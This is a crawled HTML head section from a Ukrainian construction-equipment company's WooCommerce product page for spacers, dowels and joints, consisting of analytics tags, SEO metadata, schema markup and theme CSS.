

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enerprof-building.com.ua/prokladki-dyubeli-styki/
body_size: 16815
content:
<!doctype html>
<html>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-215882653-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-215882653-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-156485325-2');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87MDR2');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Прокладки Дюбелі Стики - Група компаній &quot;ЕНЕРПРОФ&quot;</title>
<link rel="canonical" href="https://enerprof-building.com.ua/prokladki-dyubeli-styki/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Прокладки Дюбелі Стики - Група компаній &quot;ЕНЕРПРОФ&quot;" />
<meta property="og:description" content="Повний список аксесуарів: Горизонтальні прокладки Вертикальні прокладки Вертикальні опалубні прокладки Обрис Матеріал опалубки Безпека З&#8217;єднання Підшипники Збірна промисловість і кріплення..." />
<meta property="og:url" content="https://enerprof-building.com.ua/prokladki-dyubeli-styki/" />
<meta property="og:site_name" content="Група компаній &quot;ЕНЕРПРОФ&quot;" />
<meta property="article:modified_time" content="2019-11-11T11:03:37+00:00" />
<meta property="og:image" content="https://enerprof-building.com.ua/wp-content/uploads/2019/11/2.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:image" content="https://enerprof-building.com.ua/wp-content/uploads/2019/11/2.png" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://enerprof-building.com.ua/prokladki-dyubeli-styki/","url":"https://enerprof-building.com.ua/prokladki-dyubeli-styki/","name":"Прокладки Дюбелі Стики - Група компаній \"ЕНЕРПРОФ\"","isPartOf":{"@id":"https://enerprof-building.com.ua/#website"},"primaryImageOfPage":{"@id":"https://enerprof-building.com.ua/prokladki-dyubeli-styki/#primaryimage"},"image":{"@id":"https://enerprof-building.com.ua/prokladki-dyubeli-styki/#primaryimage"},"thumbnailUrl":"https://enerprof-building.com.ua/wp-content/uploads/2019/11/2.png","datePublished":"2019-11-11T10:52:54+00:00","dateModified":"2019-11-11T11:03:37+00:00","breadcrumb":{"@id":"https://enerprof-building.com.ua/prokladki-dyubeli-styki/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://enerprof-building.com.ua/prokladki-dyubeli-styki/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://enerprof-building.com.ua/prokladki-dyubeli-styki/#primaryimage","url":"https://enerprof-building.com.ua/wp-content/uploads/2019/11/2.png","contentUrl":"https://enerprof-building.com.ua/wp-content/uploads/2019/11/2.png","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://enerprof-building.com.ua/prokladki-dyubeli-styki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Товары","item":"https://enerprof-building.com.ua/shop/"},{"@type":"ListItem","position":2,"name":"Прокладки Дюбели Стыки"}]},{"@type":"WebSite","@id":"https://enerprof-building.com.ua/#website","url":"https://enerprof-building.com.ua/","name":"Група компаній \"ЕНЕРПРОФ\"","description":"Обладнання Для Промислового Будівництва","publisher":{"@id":"https://enerprof-building.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://enerprof-building.com.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://enerprof-building.com.ua/#organization","name":"Компания «Enerprof Building»","url":"https://enerprof-building.com.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://enerprof-building.com.ua/#/schema/logo/image/","url":"https://enerprof-building.com.ua/wp-content/uploads/2019/05/logo.png","contentUrl":"https://enerprof-building.com.ua/wp-content/uploads/2019/05/logo.png","width":140,"height":91,"caption":"Компания «Enerprof Building»"},"image":{"@id":"https://enerprof-building.com.ua/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://enerprof-building.com.ua/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://enerprof-building.com.ua/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//enerprof-building.com.ua/wp-content/cache/wpfc-minified/1fr2nwx1/fmzn3.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://enerprof-building.com.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://enerprof-building.com.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//enerprof-building.com.ua/wp-content/cache/wpfc-minified/e2vu3c75/hdqx4.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://enerprof-building.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//enerprof-building.com.ua/wp-content/cache/wpfc-minified/esrgzojg/hglpp.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wpm-main-css' href='//enerprof-building.com.ua/wp-content/plugins/wp-multilang/assets/styles/main.min.css?ver=2.4.19.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='aws-style-css' href='https://enerprof-building.com.ua/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.37' type='text/css' media='all' /> -->
<style>.switcher-list{list-style:none;margin-bottom:0;padding-left:0}.switcher-list li a,.switcher-list li>span{color:#333}.switcher-list li a:hover,.switcher-list li>span:hover{color:#000}.switcher-list li a img,.switcher-list li>span img{display:inline-block;margin-right:3px}.switcher-list li.active a,.switcher-list li.active>span{color:#000}.switcher-dropdown{list-style:none;margin-bottom:0;padding-left:0;position:relative}.switcher-dropdown a img,.switcher-dropdown span img{display:inline-block;margin-right:3px}.switcher-dropdown a{color:#333}.switcher-dropdown a:hover{color:#000}.switcher-dropdown .language-dropdown{display:none;left:0;list-style:none;margin-bottom:0;margin-left:0;padding-left:0;position:absolute;top:100%}.switcher-dropdown>li{position:relative}.switcher-dropdown>li:hover .language-dropdown{display:block}.switcher-dropdown .item-language-main>span:hover{cursor:pointer}.wpm-languages.menu-item>a img{display:inline-block;margin-right:5px}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.aws-container .aws-search-form{position:relative;width:100%;float:none!important;display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important;align-items:stretch;height:44px}.aws-container .aws-search-form *,.aws-search-result{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-hyphens:manual;-webkit-hyphens:manual;hyphens:manual;border-radius:0!important}.aws-container .aws-search-form .aws-loader,.aws-container .aws-search-form .aws-loader:after{border-radius:50%!important;width:20px;height:20px}.aws-container .aws-search-form .aws-wrapper{flex-grow:1;position:relative;vertical-align:top;padding:0;width:100%}.aws-container .aws-search-form .aws-loader{position:absolute;display:none;right:10px;top:50%;z-index:999;margin:-10px 0 0;font-size:10px;text-indent:-9999em;border-top:3px solid #ededed;border-right:3px solid #ededed;border-bottom:3px solid #ededed;border-left:3px solid #555}.aws-container .aws-search-form.aws-processing .aws-loader{display:block;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 .7s infinite linear;animation:load8 .7s infinite linear}.aws-container .aws-search-label{position:absolute!important;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.aws-container .aws-search-field{width:100%;max-width:100%;color:#313131;padding:6px;line-height:30px;display:block;font-size:12px;position:relative;z-index:2;-webkit-appearance:none;height:100%;margin:0!important;border:1px solid #d8d8d8;outline:0}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:1024px){.aws-container .aws-search-field{font-size:16px}}.aws-container .aws-search-field::-ms-clear{display:none;width:0;height:0}.aws-container .aws-search-field::-ms-reveal{display:none;width:0;height:0}.aws-container .aws-search-field::-webkit-search-cancel-button,.aws-container .aws-search-field::-webkit-search-decoration,.aws-container .aws-search-field::-webkit-search-results-button,.aws-container .aws-search-field::-webkit-search-results-decoration{display:none}.aws-container .aws-search-field:focus{background-color:#fff}.aws-container .aws-show-clear .aws-search-field{padding-right:40px}.aws-container .aws-search-field:focus::-webkit-input-placeholder{color:transparent}.aws-container .aws-search-field:focus:-moz-placeholder{color:transparent}.aws-container .aws-search-field:focus::-moz-placeholder{color:transparent}.aws-container .aws-search-field:focus:-ms-input-placeholder{color:transparent}.aws-container .aws-search-form .aws-search-clear{display:none!important;position:absolute;top:0;right:0;z-index:2;cursor:pointer;color:#757575;height:100%;width:38px;padding:0 0 0 10px;text-align:left}.aws-container .aws-search-form .aws-search-clear span{position:relative;display:block;font-size:24px;line-height:24px;top:50%;margin-top:-12px}.aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear{display:block!important}.aws-container .aws-search-form.aws-form-active.aws-processing .aws-search-clear{display:none!important}.aws-container .aws-search-form .aws-search-btn{padding:0;line-height:10px;width:42px}.aws-container .aws-search-form .aws-search-btn_icon{display:inline-block;fill:currentColor;height:24px;line-height:24px;position:relative;width:42px;color:#555}.aws-container .aws-search-form .aws-search-btn svg{display:block;height:100%;width:100%}.aws-container[data-show-page=false] .aws-search-form .aws-search-btn:hover{background:#ededed;cursor:default}.aws-container .aws-search-form .aws-form-btn{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;flex-direction:column;text-align:center;background:#ededed;border:1px solid #d8d8d8;margin:0 0 0-1px;cursor:pointer;position:relative;white-space:nowrap;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color 100ms ease-in-out;-moz-transition:background-color 100ms ease-in-out;-o-transition:background-color 100ms ease-in-out;transition:background-color 100ms ease-in-out}.aws-container .aws-search-form .aws-form-btn:hover{background:#dcdcdc}.aws-container .aws-search-form .aws-form-btn:active{background:#d8d8d8}.aws-container[data-buttons-order="3"] .aws-search-form .aws-wrapper{-webkit-order:2;order:2}.aws-container[data-buttons-order="3"] .aws-search-form .aws-search-btn{margin:0-1px 0 0}.aws-search-result{position:absolute;text-align:left;z-index:9999999999999;background:#fff;width:100%;margin-top:-1px;border:1px solid #ccc;font-size:12px;line-height:16px}.aws-search-result ul{list-style:none;padding:0!important;margin:0!important;max-height:400px;overflow-y:auto}.aws-search-result ul::-webkit-scrollbar-track{-webkit-box-shadow:none;background-color:#ededed}.aws-search-result ul::-webkit-scrollbar{width:7px;background-color:#ededed}.aws-search-result ul::-webkit-scrollbar-thumb{background-color:#d8d8d8}.aws-search-result ul li{list-style:none;border-bottom:1px solid #ccc;overflow:hidden;margin:0!important;position:relative}.aws-search-result ul li:last-child{border-bottom:0}.aws-search-result .aws_result_link{display:block;cursor:pointer;padding:10px 8px;height:100%;overflow:hidden;text-decoration:none;border:0}.aws-search-result .aws_result_item.hovered,.aws-search-result .aws_result_item:hover,.aws-search-result .aws_search_more a:hover{background:#f5f5f5}.aws-search-result .aws_results .aws_result_item{position:relative}.aws-search-result .aws_result_item .aws_result_link_top{position:absolute;z-index:1;white-space:nowrap;text-indent:-9999px;overflow:hidden;top:0;bottom:0;left:0;right:0;opacity:0;outline:0;text-decoration:none}.aws-search-result .aws_result_item [data-link],.aws-search-result .aws_result_item a,.aws-search-result .aws_result_item button,.aws-search-result .aws_result_item span[href]{position:relative;z-index:2}.aws-search-result .aws_result_content{overflow:hidden;display:block}.aws-search-result .aws_result_title{display:block;font-weight:400;margin-bottom:3px;color:#21759b}.aws-search-result .aws_result_featured{margin:0 6px 0 0;position:relative;top:-2px}.aws-search-result .aws_result_featured svg{width:13px;height:13px;fill:#fa0;vertical-align:bottom}.aws-search-result .aws_result_sku,.aws-search-result .aws_result_stock{display:block;font-weight:400;margin-top:4px;margin-bottom:5px;color:#7ad03a}.aws-search-result .aws_result_stock.out{color:#a44}.aws-search-result .aws_result_sku{margin-top:3px;color:#222}.aws-search-result .aws_result_cat .aws_result_title,.aws-search-result .aws_result_tag .aws_result_title{margin-bottom:2px}.aws-search-result .aws_result_excerpt{display:block;color:#222}.aws-search-result .aws_result_price{display:block;padding:2px 0;color:#222}.aws-search-result .aws_result_price del{background:0 0;padding:0 12px 0 0;opacity:.8;text-decoration:line-through!important}.aws-search-result .aws_result_price ins{background:0 0;padding:0 12px 0 0;opacity:1}.aws-search-result .aws_result_cats{display:block;float:left;margin:0 20px 0 0}.aws-search-result .aws_result_image{display:block;height:100%;float:left;padding:0 10px 0 0}.aws-search-result .aws_result_image img{width:50px;height:auto;box-shadow:none}.aws-search-result .aws_result_sale{display:block;height:42px;overflow:hidden;position:absolute;right:0;top:0;width:47px}.aws-search-result .aws_onsale{background:#77a464 0 0;color:#fff;display:block;float:right;height:20px;padding-top:2px;position:relative;right:-25px;text-align:center;top:3px;transform:rotate(45deg);width:77px}.aws-search-result .aws_no_result{line-height:1.5;padding:10px 6px;cursor:auto}.aws-search-result .aws_search_more a{line-height:40px;display:block;text-decoration:none;border:0;text-align:center;color:#21759b}body.aws-overlay{overflow:hidden!important;position:fixed;width:100%}.aws-container.aws-mobile-fixed{position:fixed!important;z-index:9999999!important;top:10px!important;left:20px!important;width:100%;width:calc(100% - 40px)!important}.aws-mobile-fixed-close{padding:15px;margin-right:-10px;display:inline-block;float:right;cursor:pointer}.aws-overlay-mask{display:block;position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;background:#fff;z-index:9999998!important}.aws-overlay .aws-overlay-mask{opacity:1}.et_search_outer .aws-container{width:60%}.et_search_outer .aws-container .aws-search-form{max-width:100%!important}.et_vertical_nav .et_search_outer .aws-container{width:auto;margin:0 20px 0 0}.et_fixed_nav .et-fixed-header .et_search_outer .aws-container{top:7px}.et_pb_menu__search .aws-container{width:100%}#et-boc .aws-container .aws-search-field{border:1px solid #d8d8d8;padding:6px 15px}#et-boc .aws-container .aws-search-form .aws-form-btn{background:#ededed;border:1px solid #d8d8d8;margin:0 0 0-1px}#et-boc .aws-container .aws-search-form .aws-wrapper .aws-loader{border-top:3px solid #ededed;border-right:3px solid #ededed;border-bottom:3px solid #ededed;border-left:3px solid #555;margin:-10px 0 0}#et-boc .aws-container .aws-search-form .aws-search-clear span{margin-top:-12px}#et-boc .aws-container .aws-search-form .aws-search-clear{padding:0 0 0 10px}.aws-search-result .aws_result_title .advanced-woo-labels{position:relative!important;width:auto!important;margin:0 5px 5px 0!important;transform:none!important}.aws-search-result .aws_result_title .advanced-woo-labels:last-child{margin-bottom:0!important}.aws-search-result .aws_result_title .aws_result_labels{display:flex;margin:0!important;flex-wrap:wrap;flex-direction:row;text-align:left;justify-content:flex-start}</style>
<link rel='stylesheet' id='fonts-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%2C900&#038;display=swap&#038;ver=6.8.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-style-css' href='https://enerprof-building.com.ua/wp-content/themes/enerprof/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-style-css' href='https://enerprof-building.com.ua/wp-content/themes/enerprof/assets/css/owl.carousel.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='main-style-css' href='https://enerprof-building.com.ua/wp-content/themes/enerprof/style.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='enerprof-woocommerce-style-css' href='https://enerprof-building.com.ua/wp-content/themes/enerprof/woocommerce.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//enerprof-building.com.ua/wp-content/cache/wpfc-minified/efaa7vuu/bnbhv.css" media="all"/>
<style id='enerprof-woocommerce-style-inline-css' type='text/css'>
@font-face {
font-family: "star";
src: url("https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot");
src: url("https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
url("https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
url("https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
url("https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
font-weight: normal;
font-style: normal;
}
</style>
<script src='//enerprof-building.com.ua/wp-content/cache/wpfc-minified/1ne9zizo/hghma.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://enerprof-building.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<link rel="https://api.w.org/" href="https://enerprof-building.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enerprof-building.com.ua/wp-json/wp/v3/product/1489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enerprof-building.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link rel='shortlink' href='https://enerprof-building.com.ua/?p=1489' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enerprof-building.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenerprof-building.com.ua%2Fprokladki-dyubeli-styki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enerprof-building.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenerprof-building.com.ua%2Fprokladki-dyubeli-styki%2F&#038;format=xml" />
<style></style><link rel="alternate" hreflang="x-default" href="https://enerprof-building.com.ua/prokladki-dyubeli-styki/"/>
<link rel="alternate" hreflang="ua-ua" href="https://enerprof-building.com.ua/prokladki-dyubeli-styki/"/>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
